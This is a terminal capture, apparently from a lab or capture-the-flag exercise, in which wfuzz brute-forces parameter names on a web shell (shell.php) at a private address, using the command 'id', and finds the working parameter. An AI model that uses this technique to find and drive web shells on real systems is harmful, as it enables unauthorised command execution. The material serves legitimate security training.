 ┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ wfuzz -c --hl=0 -t 200 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://172.17.0.1/shell.php?FUZZ=id"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.1/shell.php?FUZZ=id
Total requests: 220559
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000115401:   200        2 L      4 W        66 Ch       "parameter"
Total time: 0
Processed Requests: 220559
Filtered Requests: 220558
Requests/sec.: 0